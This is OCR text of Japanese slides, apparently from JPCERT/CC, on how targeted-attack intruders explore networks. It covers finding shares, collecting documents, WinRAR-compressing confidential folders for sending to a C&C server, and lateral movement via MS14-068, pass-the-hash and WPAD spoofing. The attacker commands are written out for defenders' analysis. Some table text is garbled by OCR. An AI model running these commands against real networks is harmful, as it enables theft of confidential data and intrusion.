



ネットワークドライブの探索1

#### NET USEコマンド

> net use 新しい接続は記憶されます。

| ステータス ロ | 1ーカル名 リモート | 名 ネットワ               | ーク名             |
|---------|------------|----------------------|-----------------|
| OK T:   | ¥¥FILES'   | V01¥SECRET Microsoft | Windows Network |
| OK U:   | ¥¥FILES'   | V02¥SECRET Microsoft | Windows Network |

JPCERT CC<sup>®</sup>

#### wmicコマンド

> wmic logicaldisk get caption,providername,drivetype,volumename
Caption DriveType ProviderName VolumeName
C: 3 OS
D: 3 ボリューム
T: 4 ¥¥FILESV01¥SECRET ボリューム
U: 4 ¥¥FILESV01¥SECRET ボリューム



ネットワークドライブの探索2

#### netstat コマンド、nbtstat コマンドの組み合わせ

> netstat --an

TCP 192.168.xx.xx:49217 192.168.yy.yy:445 ESTABLISHED

445番ポートをキーにして ファイル共有サービスの 接続先を探索



目的とするデータの探索

#### dirコマンド

#### > dir ¥¥FILESV01¥SECRET

¥¥FILESV¥SECRET のディレクトリ

2014/07/11 09:16 [DIR] 協力会社管理 2014/09/04 11:49 [DIR] 知財管理 2014/08/01 09:27 [DIR] 拠点情報

#### ネットワークドライブだけでなく感染端末も探索

> dir c:¥users¥hoge¥\*.doc\* /s /o-d

c:¥users¥hoge¥AppData¥Local¥Tempのディレクトリ

2014/07/29 10:19 28,672 20140820.doc 1 個のファイル 28,672 バイト

c:¥users¥hoge¥重要情報のディレクトリ

2015/08/29 10:03 1,214 設計資料.doc

#### /s : 再帰的に表示 /o-d: 日付順でソート表示



## 圧縮・ダウンロード・痕跡の削除

#### **RARで圧縮**

- > winrar.exe a -r -ed -v300m -ta20140101 %TEMP%¥a.rar "¥¥FILESV01¥SECRET¥知財管理" -n\*.ppt\* -n\*.doc\* -n\*.xls\* -n\*.jtd
- Adding ¥¥FILESV01¥SECRET¥知財管理¥委員会名簿(2015.05.01).docx OK Adding ¥¥FILESV01¥SECRET¥知財管理¥構成図.ppt OK Adding ¥¥FILESV01¥SECRET¥知財管理¥申請一覧.xlsx OK Adding ¥¥FILESV01¥SECRET¥知財管理¥設計資料.jtd OK

ドキュメント類がフォルダごと圧縮される ➡ C&Cサーバに送信後、rar ファイルを削除





# 初期感染活動

# 情報収集

# 感染拡大 (横断的侵害)





感染拡大パターン

- 脆弱性の悪用(MS14-068 + MS14-058)
- SYSVOL 内のスクリプト調査
- パスワードリスト攻撃
- Builtin Administrator のパスワードを悪用
- ファイルサーバにマルウエアを置く
- fake wpad
- ・など

# 脆弱性の悪用(MS14-068 + MS14-058)







JPCERT CC<sup>®</sup>

パスワードリスト攻撃



JPCERT CC<sup>®</sup>

## Builtin Administrator のパスワードが同じ



net use ¥¥PC-B¥IPC\$ [password] /u:Administrator

2. pass the hash or net use

PC-A



PC-B

ファイルサーバにマルウエアを置く





### WPADの悪用

#### WPAD (Web Proxy Auto-Discovery)

#### ―デフォルトで有効

- ―自動構成スクリプトを
  - ▶ DHCPサーバに指定されたURL、もしくは
  - http://wpad/wpad.dat から取得する

| ローカル エリア ネットワーク (LAN) の設定                                               |
|-------------------------------------------------------------------------|
| 自動構成                                                                    |
| 自動構成にすると、手動による設定事項を上書きする場合があります。手動による<br>設定を確実に使用するためには、自動構成を無効にしてください。 |
| ☑ 没定を自動的に検出する(A)                                                        |
| □ 自動構成スクリプトを使用する(S)                                                     |
| アドレス(R): 、                                                              |
| プロキシ サーバー                                                               |
| ☑ LAN にプロキシ サーバーを使用する (これらの設定はダイヤルアップまたは VPN 接続には適用されません)(X)            |
| アドレス(E):ポート(T): 詳細設定(C)                                                 |
| ✓ ローカル アドレスにはプロキシ サーバーを使用しない(B)                                         |
|                                                                         |
| OK     キャンセル                                                            |

**JPCERT** 

# WPADの悪用(step 1: NetBIOS Spoofing)





JPCERT



## WPADの悪用(step 2: fake WPAD server)

